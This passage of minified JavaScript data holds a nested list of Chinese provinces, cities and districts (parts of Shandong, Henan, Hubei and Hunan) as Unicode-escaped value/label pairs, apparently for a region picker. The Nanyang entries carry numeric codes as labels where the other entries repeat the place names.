53bf"},{value:"\u6881\u5c71\u53bf",label:"\u6881\u5c71\u53bf"},{value:"\u66f2\u961c\u5e02",label:"\u66f2\u961c\u5e02"},{value:"\u5156\u5dde\u5e02",label:"\u5156\u5dde\u5e02"},{value:"\u90b9\u57ce\u5e02",label:"\u90b9\u57ce\u5e02"}]},{value:"\u6cf0\u5b89\u5e02",label:"\u6cf0\u5b89\u5e02",children:[{value:"\u6cf0\u5c71\u533a",label:"\u6cf0\u5c71\u533a"},{value:"\u5cb1\u5cb3\u533a",label:"\u5cb1\u5cb3\u533a"},{value:"\u5b81\u9633\u53bf",label:"\u5b81\u9633\u53bf"},{value:"\u4e1c\u5e73\u53bf",label:"\u4e1c\u5e73\u53bf"},{value:"\u65b0\u6cf0\u5e02",label:"\u65b0\u6cf0\u5e02"},{value:"\u80a5\u57ce\u5e02",label:"\u80a5\u57ce\u5e02"}]},{value:"\u5a01\u6d77\u5e02",label:"\u5a01\u6d77\u5e02",children:[{value:"\u73af\u7fe0\u533a",label:"\u73af\u7fe0\u533a"},{value:"\u6587\u767b\u5e02",label:"\u6587\u767b\u5e02"},{value:"\u8363\u6210\u5e02",label:"\u8363\u6210\u5e02"},{value:"\u4e73\u5c71\u5e02",label:"\u4e73\u5c71\u5e02"}]},{value:"\u65e5\u7167\u5e02",label:"\u65e5\u7167\u5e02",children:[{value:"\u4e1c\u6e2f\u533a",label:"\u4e1c\u6e2f\u533a"},{value:"\u5c9a\u5c71\u533a",label:"\u5c9a\u5c71\u533a"},{value:"\u4e94\u83b2\u53bf",label:"\u4e94\u83b2\u53bf"},{value:"\u8392\u53bf",label:"\u8392\u53bf"}]},{value:"\u83b1\u829c\u5e02",label:"\u83b1\u829c\u5e02",children:[{value:"\u83b1\u57ce\u533a",label:"\u83b1\u57ce\u533a"},{value:"\u94a2\u57ce\u533a",label:"\u94a2\u57ce\u533a"}]},{value:"\u4e34\u6c82\u5e02",label:"\u4e34\u6c82\u5e02",children:[{value:"\u5170\u5c71\u533a",label:"\u5170\u5c71\u533a"},{value:"\u7f57\u5e84\u533a",label:"\u7f57\u5e84\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6c82\u5357\u53bf",label:"\u6c82\u5357\u53bf"},{value:"\u90ef\u57ce\u53bf",label:"\u90ef\u57ce\u53bf"},{value:"\u6c82\u6c34\u53bf",label:"\u6c82\u6c34\u53bf"},{value:"\u82cd\u5c71\u53bf",label:"\u82cd\u5c71\u53bf"},{value:"\u8d39\u53bf",label:"\u8d39\u53bf"},{value:"\u5e73\u9091\u53bf",label:"\u5e73\u9091\u53bf"},{value:"\u8392\u5357\u53bf",label:"\u8392\u5357\u53bf"},{value:"\u8499\u9634\u53bf",label:"\u8499\u9634\u53bf"},{value:"\u4e34\u6cad\u53bf",label:"\u4e34\u6cad\u53bf"}]},{value:"\u5fb7\u5dde\u5e02",label:"\u5fb7\u5dde\u5e02",children:[{value:"\u5fb7\u57ce\u533a",label:"\u5fb7\u57ce\u533a"},{value:"\u9675\u53bf",label:"\u9675\u53bf"},{value:"\u5b81\u6d25\u53bf",label:"\u5b81\u6d25\u53bf"},{value:"\u5e86\u4e91\u53bf",label:"\u5e86\u4e91\u53bf"},{value:"\u4e34\u9091\u53bf",label:"\u4e34\u9091\u53bf"},{value:"\u9f50\u6cb3\u53bf",label:"\u9f50\u6cb3\u53bf"},{value:"\u5e73\u539f\u53bf",label:"\u5e73\u539f\u53bf"},{value:"\u590f\u6d25\u53bf",label:"\u590f\u6d25\u53bf"},{value:"\u6b66\u57ce\u53bf",label:"\u6b66\u57ce\u53bf"},{value:"\u4e50\u9675\u5e02",label:"\u4e50\u9675\u5e02"},{value:"\u79b9\u57ce\u5e02",label:"\u79b9\u57ce\u5e02"}]},{value:"\u804a\u57ce\u5e02",label:"\u804a\u57ce\u5e02",children:[{value:"\u4e1c\u660c\u5e9c\u533a",label:"\u4e1c\u660c\u5e9c\u533a"},{value:"\u9633\u8c37\u53bf",label:"\u9633\u8c37\u53bf"},{value:"\u8398\u53bf",label:"\u8398\u53bf"},{value:"\u830c\u5e73\u53bf",label:"\u830c\u5e73\u53bf"},{value:"\u4e1c\u963f\u53bf",label:"\u4e1c\u963f\u53bf"},{value:"\u51a0\u53bf",label:"\u51a0\u53bf"},{value:"\u9ad8\u5510\u53bf",label:"\u9ad8\u5510\u53bf"},{value:"\u4e34\u6e05\u5e02",label:"\u4e34\u6e05\u5e02"}]},{value:"\u6ee8\u5dde\u5e02",label:"\u6ee8\u5dde\u5e02",children:[{value:"\u6ee8\u57ce\u533a",label:"\u6ee8\u57ce\u533a"},{value:"\u60e0\u6c11\u53bf",label:"\u60e0\u6c11\u53bf"},{value:"\u9633\u4fe1\u53bf",label:"\u9633\u4fe1\u53bf"},{value:"\u65e0\u68e3\u53bf",label:"\u65e0\u68e3\u53bf"},{value:"\u6cbe\u5316\u53bf",label:"\u6cbe\u5316\u53bf"},{value:"\u535a\u5174\u53bf",label:"\u535a\u5174\u53bf"},{value:"\u90b9\u5e73\u53bf",label:"\u90b9\u5e73\u53bf"}]},{value:"\u83cf\u6cfd\u5e02",label:"\u83cf\u6cfd\u5e02",children:[{value:"\u7261\u4e39\u533a",label:"\u7261\u4e39\u533a"},{value:"\u66f9\u53bf",label:"\u66f9\u53bf"},{value:"\u5355\u53bf",label:"\u5355\u53bf"},{value:"\u6210\u6b66\u53bf",label:"\u6210\u6b66\u53bf"},{value:"\u5de8\u91ce\u53bf",label:"\u5de8\u91ce\u53bf"},{value:"\u90d3\u57ce\u53bf",label:"\u90d3\u57ce\u53bf"},{value:"\u9104\u57ce\u53bf",label:"\u9104\u57ce\u53bf"},{value:"\u5b9a\u9676\u53bf",label:"\u5b9a\u9676\u53bf"},{value:"\u4e1c\u660e\u53bf",label:"\u4e1c\u660e\u53bf"}]}]},{value:"\u6cb3\u5357\u7701",label:"\u6cb3\u5357\u7701",children:[{value:"\u90d1\u5dde\u5e02",label:"\u90d1\u5dde\u5e02",children:[{value:"\u4e2d\u539f\u533a",label:"\u4e2d\u539f\u533a"},{value:"\u4e8c\u4e03\u533a",label:"\u4e8c\u4e03\u533a"},{value:"\u7ba1\u57ce\u56de\u65cf\u533a",label:"\u7ba1\u57ce\u56de\u65cf\u533a"},{value:"\u91d1\u6c34\u533a",label:"\u91d1\u6c34\u533a"},{value:"\u4e0a\u8857\u533a",label:"\u4e0a\u8857\u533a"},{value:"\u60e0\u6d4e\u533a",label:"\u60e0\u6d4e\u533a"},{value:"\u4e2d\u725f\u53bf",label:"\u4e2d\u725f\u53bf"},{value:"\u5de9\u4e49\u5e02",label:"\u5de9\u4e49\u5e02"},{value:"\u8365\u9633\u5e02",label:"\u8365\u9633\u5e02"},{value:"\u65b0\u5bc6\u5e02",label:"\u65b0\u5bc6\u5e02"},{value:"\u65b0\u90d1\u5e02",label:"\u65b0\u90d1\u5e02"},{value:"\u767b\u5c01\u5e02",label:"\u767b\u5c01\u5e02"}]},{value:"\u5f00\u5c01\u5e02",label:"\u5f00\u5c01\u5e02",children:[{value:"\u9f99\u4ead\u533a",label:"\u9f99\u4ead\u533a"},{value:"\u987a\u6cb3\u56de\u65cf\u533a",label:"\u987a\u6cb3\u56de\u65cf\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u79b9\u738b\u53f0\u533a",label:"\u79b9\u738b\u53f0\u533a"},{value:"\u91d1\u660e\u533a",label:"\u91d1\u660e\u533a"},{value:"\u675e\u53bf",label:"\u675e\u53bf"},{value:"\u901a\u8bb8\u53bf",label:"\u901a\u8bb8\u53bf"},{value:"\u5c09\u6c0f\u53bf",label:"\u5c09\u6c0f\u53bf"},{value:"\u5f00\u5c01\u53bf",label:"\u5f00\u5c01\u53bf"},{value:"\u5170\u8003\u53bf",label:"\u5170\u8003\u53bf"}]},{value:"\u6d1b\u9633\u5e02",label:"\u6d1b\u9633\u5e02",children:[{value:"\u8001\u57ce\u533a",label:"\u8001\u57ce\u533a"},{value:"\u897f\u5de5\u533a",label:"\u897f\u5de5\u533a"},{value:"\u5edb\u6cb3\u56de\u65cf\u533a",label:"\u5edb\u6cb3\u56de\u65cf\u533a"},{value:"\u6da7\u897f\u533a",label:"\u6da7\u897f\u533a"},{value:"\u5409\u5229\u533a",label:"\u5409\u5229\u533a"},{value:"\u6d1b\u9f99\u533a",label:"\u6d1b\u9f99\u533a"},{value:"\u5b5f\u6d25\u53bf",label:"\u5b5f\u6d25\u53bf"},{value:"\u65b0\u5b89\u53bf",label:"\u65b0\u5b89\u53bf"},{value:"\u683e\u5ddd\u53bf",label:"\u683e\u5ddd\u53bf"},{value:"\u5d69\u53bf",label:"\u5d69\u53bf"},{value:"\u6c5d\u9633\u53bf",label:"\u6c5d\u9633\u53bf"},{value:"\u5b9c\u9633\u53bf",label:"\u5b9c\u9633\u53bf"},{value:"\u6d1b\u5b81\u53bf",label:"\u6d1b\u5b81\u53bf"},{value:"\u4f0a\u5ddd\u53bf",label:"\u4f0a\u5ddd\u53bf"},{value:"\u5043\u5e08\u5e02",label:"\u5043\u5e08\u5e02"}]},{value:"\u5e73\u9876\u5c71\u5e02",label:"\u5e73\u9876\u5c71\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u536b\u4e1c\u533a",label:"\u536b\u4e1c\u533a"},{value:"\u77f3\u9f99\u533a",label:"\u77f3\u9f99\u533a"},{value:"\u6e5b\u6cb3\u533a",label:"\u6e5b\u6cb3\u533a"},{value:"\u5b9d\u4e30\u53bf",label:"\u5b9d\u4e30\u53bf"},{value:"\u53f6\u53bf",label:"\u53f6\u53bf"},{value:"\u9c81\u5c71\u53bf",label:"\u9c81\u5c71\u53bf"},{value:"\u90cf\u53bf",label:"\u90cf\u53bf"},{value:"\u821e\u94a2\u5e02",label:"\u821e\u94a2\u5e02"},{value:"\u6c5d\u5dde\u5e02",label:"\u6c5d\u5dde\u5e02"}]},{value:"\u5b89\u9633\u5e02",label:"\u5b89\u9633\u5e02",children:[{value:"\u6587\u5cf0\u533a",label:"\u6587\u5cf0\u533a"},{value:"\u5317\u5173\u533a",label:"\u5317\u5173\u533a"},{value:"\u6bb7\u90fd\u533a",label:"\u6bb7\u90fd\u533a"},{value:"\u9f99\u5b89\u533a",label:"\u9f99\u5b89\u533a"},{value:"\u5b89\u9633\u53bf",label:"\u5b89\u9633\u53bf"},{value:"\u6c64\u9634\u53bf",label:"\u6c64\u9634\u53bf"},{value:"\u6ed1\u53bf",label:"\u6ed1\u53bf"},{value:"\u5185\u9ec4\u53bf",label:"\u5185\u9ec4\u53bf"},{value:"\u6797\u5dde\u5e02",label:"\u6797\u5dde\u5e02"}]},{value:"\u9e64\u58c1\u5e02",label:"\u9e64\u58c1\u5e02",children:[{value:"\u9e64\u5c71\u533a",label:"\u9e64\u5c71\u533a"},{value:"\u5c71\u57ce\u533a",label:"\u5c71\u57ce\u533a"},{value:"\u6dc7\u6ee8\u533a",label:"\u6dc7\u6ee8\u533a"},{value:"\u6d5a\u53bf",label:"\u6d5a\u53bf"},{value:"\u6dc7\u53bf",label:"\u6dc7\u53bf"}]},{value:"\u65b0\u4e61\u5e02",label:"\u65b0\u4e61\u5e02",children:[{value:"\u7ea2\u65d7\u533a",label:"\u7ea2\u65d7\u533a"},{value:"\u536b\u6ee8\u533a",label:"\u536b\u6ee8\u533a"},{value:"\u51e4\u6cc9\u533a",label:"\u51e4\u6cc9\u533a"},{value:"\u7267\u91ce\u533a",label:"\u7267\u91ce\u533a"},{value:"\u65b0\u4e61\u53bf",label:"\u65b0\u4e61\u53bf"},{value:"\u83b7\u5609\u53bf",label:"\u83b7\u5609\u53bf"},{value:"\u539f\u9633\u53bf",label:"\u539f\u9633\u53bf"},{value:"\u5ef6\u6d25\u53bf",label:"\u5ef6\u6d25\u53bf"},{value:"\u5c01\u4e18\u53bf",label:"\u5c01\u4e18\u53bf"},{value:"\u957f\u57a3\u53bf",label:"\u957f\u57a3\u53bf"},{value:"\u536b\u8f89\u5e02",label:"\u536b\u8f89\u5e02"},{value:"\u8f89\u53bf\u5e02",label:"\u8f89\u53bf\u5e02"}]},{value:"\u7126\u4f5c\u5e02",label:"\u7126\u4f5c\u5e02",children:[{value:"\u89e3\u653e\u533a",label:"\u89e3\u653e\u533a"},{value:"\u4e2d\u7ad9\u533a",label:"\u4e2d\u7ad9\u533a"},{value:"\u9a6c\u6751\u533a",label:"\u9a6c\u6751\u533a"},{value:"\u5c71\u9633\u533a",label:"\u5c71\u9633\u533a"},{value:"\u4fee\u6b66\u53bf",label:"\u4fee\u6b66\u53bf"},{value:"\u535a\u7231\u53bf",label:"\u535a\u7231\u53bf"},{value:"\u6b66\u965f\u53bf",label:"\u6b66\u965f\u53bf"},{value:"\u6e29\u53bf",label:"\u6e29\u53bf"},{value:"\u6d4e\u6e90\u5e02",label:"\u6d4e\u6e90\u5e02"},{value:"\u6c81\u9633\u5e02",label:"\u6c81\u9633\u5e02"},{value:"\u5b5f\u5dde\u5e02",label:"\u5b5f\u5dde\u5e02"}]},{value:"\u6fee\u9633\u5e02",label:"\u6fee\u9633\u5e02",children:[{value:"\u534e\u9f99\u533a",label:"\u534e\u9f99\u533a"},{value:"\u6e05\u4e30\u53bf",label:"\u6e05\u4e30\u53bf"},{value:"\u5357\u4e50\u53bf",label:"\u5357\u4e50\u53bf"},{value:"\u8303\u53bf",label:"\u8303\u53bf"},{value:"\u53f0\u524d\u53bf",label:"\u53f0\u524d\u53bf"},{value:"\u6fee\u9633\u53bf",label:"\u6fee\u9633\u53bf"}]},{value:"\u8bb8\u660c\u5e02",label:"\u8bb8\u660c\u5e02",children:[{value:"\u9b4f\u90fd\u533a",label:"\u9b4f\u90fd\u533a"},{value:"\u8bb8\u660c\u53bf",label:"\u8bb8\u660c\u53bf"},{value:"\u9122\u9675\u53bf",label:"\u9122\u9675\u53bf"},{value:"\u8944\u57ce\u53bf",label:"\u8944\u57ce\u53bf"},{value:"\u79b9\u5dde\u5e02",label:"\u79b9\u5dde\u5e02"},{value:"\u957f\u845b\u5e02",label:"\u957f\u845b\u5e02"}]},{value:"\u6f2f\u6cb3\u5e02",label:"\u6f2f\u6cb3\u5e02",children:[{value:"\u6e90\u6c47\u533a",label:"\u6e90\u6c47\u533a"},{value:"\u90fe\u57ce\u533a",label:"\u90fe\u57ce\u533a"},{value:"\u53ec\u9675\u533a",label:"\u53ec\u9675\u533a"},{value:"\u821e\u9633\u53bf",label:"\u821e\u9633\u53bf"},{value:"\u4e34\u988d\u53bf",label:"\u4e34\u988d\u53bf"}]},{value:"\u4e09\u95e8\u5ce1\u5e02",label:"\u4e09\u95e8\u5ce1\u5e02",children:[{value:"\u6e56\u6ee8\u533a",label:"\u6e56\u6ee8\u533a"},{value:"\u6e11\u6c60\u53bf",label:"\u6e11\u6c60\u53bf"},{value:"\u9655\u53bf",label:"\u9655\u53bf"},{value:"\u5362\u6c0f\u53bf",label:"\u5362\u6c0f\u53bf"},{value:"\u4e49\u9a6c\u5e02",label:"\u4e49\u9a6c\u5e02"},{value:"\u7075\u5b9d\u5e02",label:"\u7075\u5b9d\u5e02"}]},{value:"\u5357\u9633\u5e02",label:"\u5357\u9633\u5e02",children:[{value:"\u5b9b\u57ce\u533a",label:"02"},{value:"\u5367\u9f99\u533a",label:"03"},{value:"\u5357\u53ec\u53bf",label:"21"},{value:"\u65b9\u57ce\u53bf",label:"22"},{value:"\u897f\u5ce1\u53bf",label:"23"},{value:"\u9547\u5e73\u53bf",label:"24"},{value:"\u5185\u4e61\u53bf",label:"25"},{value:"\u6dc5\u5ddd\u53bf",label:"26"},{value:"\u793e\u65d7\u53bf",label:"27"},{value:"\u5510\u6cb3\u53bf",label:"28"},{value:"\u65b0\u91ce\u53bf",label:"29"},{value:"\u6850\u67cf\u53bf",label:"30"},{value:"\u9093\u5dde\u5e02",label:"81"}]},{value:"\u5546\u4e18\u5e02",label:"\u5546\u4e18\u5e02",children:[{value:"\u6881\u56ed\u533a",label:"\u6881\u56ed\u533a"},{value:"\u7762\u9633\u533a",label:"\u7762\u9633\u533a"},{value:"\u6c11\u6743\u53bf",label:"\u6c11\u6743\u53bf"},{value:"\u7762\u53bf",label:"\u7762\u53bf"},{value:"\u5b81\u9675\u53bf",label:"\u5b81\u9675\u53bf"},{value:"\u67d8\u57ce\u53bf",label:"\u67d8\u57ce\u53bf"},{value:"\u865e\u57ce\u53bf",label:"\u865e\u57ce\u53bf"},{value:"\u590f\u9091\u53bf",label:"\u590f\u9091\u53bf"},{value:"\u6c38\u57ce\u5e02",label:"\u6c38\u57ce\u5e02"}]},{value:"\u4fe1\u9633\u5e02",label:"\u4fe1\u9633\u5e02",children:[{value:"\u6d49\u6cb3\u533a",label:"\u6d49\u6cb3\u533a"},{value:"\u5e73\u6865\u533a",label:"\u5e73\u6865\u533a"},{value:"\u7f57\u5c71\u53bf",label:"\u7f57\u5c71\u53bf"},{value:"\u5149\u5c71\u53bf",label:"\u5149\u5c71\u53bf"},{value:"\u65b0\u53bf",label:"\u65b0\u53bf"},{value:"\u5546\u57ce\u53bf",label:"\u5546\u57ce\u53bf"},{value:"\u56fa\u59cb\u53bf",label:"\u56fa\u59cb\u53bf"},{value:"\u6f62\u5ddd\u53bf",label:"\u6f62\u5ddd\u53bf"},{value:"\u6dee\u6ee8\u53bf",label:"\u6dee\u6ee8\u53bf"},{value:"\u606f\u53bf",label:"\u606f\u53bf"}]},{value:"\u5468\u53e3\u5e02",label:"\u5468\u53e3\u5e02",children:[{value:"\u5ddd\u6c47\u533a",label:"\u5ddd\u6c47\u533a"},{value:"\u6276\u6c9f\u53bf",label:"\u6276\u6c9f\u53bf"},{value:"\u897f\u534e\u53bf",label:"\u897f\u534e\u53bf"},{value:"\u5546\u6c34\u53bf",label:"\u5546\u6c34\u53bf"},{value:"\u6c88\u4e18\u53bf",label:"\u6c88\u4e18\u53bf"},{value:"\u90f8\u57ce\u53bf",label:"\u90f8\u57ce\u53bf"},{value:"\u6dee\u9633\u53bf",label:"\u6dee\u9633\u53bf"},{value:"\u592a\u5eb7\u53bf",label:"\u592a\u5eb7\u53bf"},{value:"\u9e7f\u9091\u53bf",label:"\u9e7f\u9091\u53bf"},{value:"\u9879\u57ce\u5e02",label:"\u9879\u57ce\u5e02"}]},{value:"\u9a7b\u9a6c\u5e97\u5e02",label:"\u9a7b\u9a6c\u5e97\u5e02",children:[{value:"\u9a7f\u57ce\u533a",label:"\u9a7f\u57ce\u533a"},{value:"\u897f\u5e73\u53bf",label:"\u897f\u5e73\u53bf"},{value:"\u4e0a\u8521\u53bf",label:"\u4e0a\u8521\u53bf"},{value:"\u5e73\u8206\u53bf",label:"\u5e73\u8206\u53bf"},{value:"\u6b63\u9633\u53bf",label:"\u6b63\u9633\u53bf"},{value:"\u786e\u5c71\u53bf",label:"\u786e\u5c71\u53bf"},{value:"\u6ccc\u9633\u53bf",label:"\u6ccc\u9633\u53bf"},{value:"\u6c5d\u5357\u53bf",label:"\u6c5d\u5357\u53bf"},{value:"\u9042\u5e73\u53bf",label:"\u9042\u5e73\u53bf"},{value:"\u65b0\u8521\u53bf",label:"\u65b0\u8521\u53bf"}]}]},{value:"\u6e56\u5317\u7701",label:"\u6e56\u5317\u7701",children:[{value:"\u6b66\u6c49\u5e02",label:"\u6b66\u6c49\u5e02",children:[{value:"\u6c5f\u5cb8\u533a",label:"\u6c5f\u5cb8\u533a"},{value:"\u6c5f\u6c49\u533a",label:"\u6c5f\u6c49\u533a"},{value:"\u785a\u53e3\u533a",label:"\u785a\u53e3\u533a"},{value:"\u6c49\u9633\u533a",label:"\u6c49\u9633\u533a"},{value:"\u6b66\u660c\u533a",label:"\u6b66\u660c\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u6d2a\u5c71\u533a",label:"\u6d2a\u5c71\u533a"},{value:"\u4e1c\u897f\u6e56\u533a",label:"\u4e1c\u897f\u6e56\u533a"},{value:"\u6c49\u5357\u533a",label:"\u6c49\u5357\u533a"},{value:"\u8521\u7538\u533a",label:"\u8521\u7538\u533a"},{value:"\u6c5f\u590f\u533a",label:"\u6c5f\u590f\u533a"},{value:"\u9ec4\u9642\u533a",label:"\u9ec4\u9642\u533a"},{value:"\u65b0\u6d32\u533a",label:"\u65b0\u6d32\u533a"}]},{value:"\u9ec4\u77f3\u5e02",label:"\u9ec4\u77f3\u5e02",children:[{value:"\u9ec4\u77f3\u6e2f\u533a",label:"\u9ec4\u77f3\u6e2f\u533a"},{value:"\u897f\u585e\u5c71\u533a",label:"\u897f\u585e\u5c71\u533a"},{value:"\u4e0b\u9646\u533a",label:"\u4e0b\u9646\u533a"},{value:"\u94c1\u5c71\u533a",label:"\u94c1\u5c71\u533a"},{value:"\u9633\u65b0\u53bf",label:"\u9633\u65b0\u53bf"},{value:"\u5927\u51b6\u5e02",label:"\u5927\u51b6\u5e02"}]},{value:"\u5341\u5830\u5e02",label:"\u5341\u5830\u5e02",children:[{value:"\u8305\u7bad\u533a",label:"\u8305\u7bad\u533a"},{value:"\u5f20\u6e7e\u533a",label:"\u5f20\u6e7e\u533a"},{value:"\u90e7\u53bf",label:"\u90e7\u53bf"},{value:"\u90e7\u897f\u53bf",label:"\u90e7\u897f\u53bf"},{value:"\u7af9\u5c71\u53bf",label:"\u7af9\u5c71\u53bf"},{value:"\u7af9\u6eaa\u53bf",label:"\u7af9\u6eaa\u53bf"},{value:"\u623f\u53bf",label:"\u623f\u53bf"},{value:"\u4e39\u6c5f\u53e3\u5e02",label:"\u4e39\u6c5f\u53e3\u5e02"}]},{value:"\u5b9c\u660c\u5e02",label:"\u5b9c\u660c\u5e02",children:[{value:"\u897f\u9675\u533a",label:"\u897f\u9675\u533a"},{value:"\u4f0d\u5bb6\u5c97\u533a",label:"\u4f0d\u5bb6\u5c97\u533a"},{value:"\u70b9\u519b\u533a",label:"\u70b9\u519b\u533a"},{value:"\u7307\u4ead\u533a",label:"\u7307\u4ead\u533a"},{value:"\u5937\u9675\u533a",label:"\u5937\u9675\u533a"},{value:"\u8fdc\u5b89\u53bf",label:"\u8fdc\u5b89\u53bf"},{value:"\u5174\u5c71\u53bf",label:"\u5174\u5c71\u53bf"},{value:"\u79ed\u5f52\u53bf",label:"\u79ed\u5f52\u53bf"},{value:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u90fd\u5e02",label:"\u5b9c\u90fd\u5e02"},{value:"\u5f53\u9633\u5e02",label:"\u5f53\u9633\u5e02"},{value:"\u679d\u6c5f\u5e02",label:"\u679d\u6c5f\u5e02"}]},{value:"\u8944\u6a0a\u5e02",label:"\u8944\u6a0a\u5e02",children:[{value:"\u8944\u57ce\u533a",label:"\u8944\u57ce\u533a"},{value:"\u6a0a\u57ce\u533a",label:"\u6a0a\u57ce\u533a"},{value:"\u8944\u9633\u533a",label:"\u8944\u9633\u533a"},{value:"\u5357\u6f33\u53bf",label:"\u5357\u6f33\u53bf"},{value:"\u8c37\u57ce\u53bf",label:"\u8c37\u57ce\u53bf"},{value:"\u4fdd\u5eb7\u53bf",label:"\u4fdd\u5eb7\u53bf"},{value:"\u8001\u6cb3\u53e3\u5e02",label:"\u8001\u6cb3\u53e3\u5e02"},{value:"\u67a3\u9633\u5e02",label:"\u67a3\u9633\u5e02"},{value:"\u5b9c\u57ce\u5e02",label:"\u5b9c\u57ce\u5e02"}]},{value:"\u9102\u5dde\u5e02",label:"\u9102\u5dde\u5e02",children:[{value:"\u6881\u5b50\u6e56\u533a",label:"\u6881\u5b50\u6e56\u533a"},{value:"\u534e\u5bb9\u533a",label:"\u534e\u5bb9\u533a"},{value:"\u9102\u57ce\u533a",label:"\u9102\u57ce\u533a"}]},{value:"\u8346\u95e8\u5e02",label:"\u8346\u95e8\u5e02",children:[{value:"\u4e1c\u5b9d\u533a",label:"\u4e1c\u5b9d\u533a"},{value:"\u6387\u5200\u533a",label:"\u6387\u5200\u533a"},{value:"\u4eac\u5c71\u53bf",label:"\u4eac\u5c71\u53bf"},{value:"\u6c99\u6d0b\u53bf",label:"\u6c99\u6d0b\u53bf"},{value:"\u949f\u7965\u5e02",label:"\u949f\u7965\u5e02"}]},{value:"\u5b5d\u611f\u5e02",label:"\u5b5d\u611f\u5e02",children:[{value:"\u5b5d\u5357\u533a",label:"\u5b5d\u5357\u533a"},{value:"\u5b5d\u660c\u53bf",label:"\u5b5d\u660c\u53bf"},{value:"\u5927\u609f\u53bf",label:"\u5927\u609f\u53bf"},{value:"\u4e91\u68a6\u53bf",label:"\u4e91\u68a6\u53bf"},{value:"\u5e94\u57ce\u5e02",label:"\u5e94\u57ce\u5e02"},{value:"\u5b89\u9646\u5e02",label:"\u5b89\u9646\u5e02"},{value:"\u6c49\u5ddd\u5e02",label:"\u6c49\u5ddd\u5e02"}]},{value:"\u8346\u5dde\u5e02",label:"\u8346\u5dde\u5e02",children:[{value:"\u6c99\u5e02\u533a",label:"\u6c99\u5e02\u533a"},{value:"\u8346\u5dde\u533a",label:"\u8346\u5dde\u533a"},{value:"\u516c\u5b89\u53bf",label:"\u516c\u5b89\u53bf"},{value:"\u76d1\u5229\u53bf",label:"\u76d1\u5229\u53bf"},{value:"\u6c5f\u9675\u53bf",label:"\u6c5f\u9675\u53bf"},{value:"\u77f3\u9996\u5e02",label:"\u77f3\u9996\u5e02"},{value:"\u6d2a\u6e56\u5e02",label:"\u6d2a\u6e56\u5e02"},{value:"\u677e\u6ecb\u5e02",label:"\u677e\u6ecb\u5e02"}]},{value:"\u9ec4\u5188\u5e02",label:"\u9ec4\u5188\u5e02",children:[{value:"\u9ec4\u5dde\u533a",label:"\u9ec4\u5dde\u533a"},{value:"\u56e2\u98ce\u53bf",label:"\u56e2\u98ce\u53bf"},{value:"\u7ea2\u5b89\u53bf",label:"\u7ea2\u5b89\u53bf"},{value:"\u7f57\u7530\u53bf",label:"\u7f57\u7530\u53bf"},{value:"\u82f1\u5c71\u53bf",label:"\u82f1\u5c71\u53bf"},{value:"\u6d60\u6c34\u53bf",label:"\u6d60\u6c34\u53bf"},{value:"\u8572\u6625\u53bf",label:"\u8572\u6625\u53bf"},{value:"\u9ec4\u6885\u53bf",label:"\u9ec4\u6885\u53bf"},{value:"\u9ebb\u57ce\u5e02",label:"\u9ebb\u57ce\u5e02"},{value:"\u6b66\u7a74\u5e02",label:"\u6b66\u7a74\u5e02"}]},{value:"\u54b8\u5b81\u5e02",label:"\u54b8\u5b81\u5e02",children:[{value:"\u54b8\u5b89\u533a",label:"\u54b8\u5b89\u533a"},{value:"\u5609\u9c7c\u53bf",label:"\u5609\u9c7c\u53bf"},{value:"\u901a\u57ce\u53bf",label:"\u901a\u57ce\u53bf"},{value:"\u5d07\u9633\u53bf",label:"\u5d07\u9633\u53bf"},{value:"\u901a\u5c71\u53bf",label:"\u901a\u5c71\u53bf"},{value:"\u8d64\u58c1\u5e02",label:"\u8d64\u58c1\u5e02"}]},{value:"\u968f\u5dde\u5e02",label:"\u968f\u5dde\u5e02",children:[{value:"\u66fe\u90fd\u533a",label:"\u66fe\u90fd\u533a"},{value:"\u5e7f\u6c34\u5e02",label:"\u5e7f\u6c34\u5e02"}]},{value:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6069\u65bd\u5e02",label:"\u6069\u65bd\u5e02"},{value:"\u5229\u5ddd\u5e02",label:"\u5229\u5ddd\u5e02"},{value:"\u5efa\u59cb\u53bf",label:"\u5efa\u59cb\u53bf"},{value:"\u5df4\u4e1c\u53bf",label:"\u5df4\u4e1c\u53bf"},{value:"\u5ba3\u6069\u53bf",label:"\u5ba3\u6069\u53bf"},{value:"\u54b8\u4e30\u53bf",label:"\u54b8\u4e30\u53bf"},{value:"\u6765\u51e4\u53bf",label:"\u6765\u51e4\u53bf"},{value:"\u9e64\u5cf0\u53bf",label:"\u9e64\u5cf0\u53bf"}]},{value:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",children:[{value:"\u4ed9\u6843\u5e02",label:"\u4ed9\u6843\u5e02"},{value:"\u6f5c\u6c5f\u5e02",label:"\u6f5c\u6c5f\u5e02"},{value:"\u5929\u95e8\u5e02",label:"\u5929\u95e8\u5e02"},{value:"\u795e\u519c\u67b6\u6797\u533a",label:"\u795e\u519c\u67b6\u6797\u533a"}]}]},{value:"\u6e56\u5357\u7701",label:"\u6e56\u5357\u7701",children:[{value:"\u957f\u6c99\u5e02",label:"\u957f\u6c99\u5e02",children:[{value:"\u8299\u84c9\u533a",label:"\u8299\u84c9\u533a"},{value:"\u5929\u5fc3\u533a",label:"\u5929\u5fc3\u533a"},{value:"\u5cb3\u9e93\u533a",label:"\u5cb3\u9e93\u533a"},{value:"\u5f00\u798f\u533a",label:"\u5f00\u798f\u533a"},{value:"\u96e8\u82b1\u533a",label:"\u96e8\u82b1\u533a"},{value:"\u957f\u6c99\u53bf",label:"\u957f\u6c99\u53bf"},{value:"\u671b\u57ce\u53bf",label:"\u671b\u57ce\u53bf"},{value:"\u5b81\u4e61\u53bf",label:"\u5b81\u4e61\u53bf"},{value:"\u6d4f\u9633\u5e02",label:"\u6d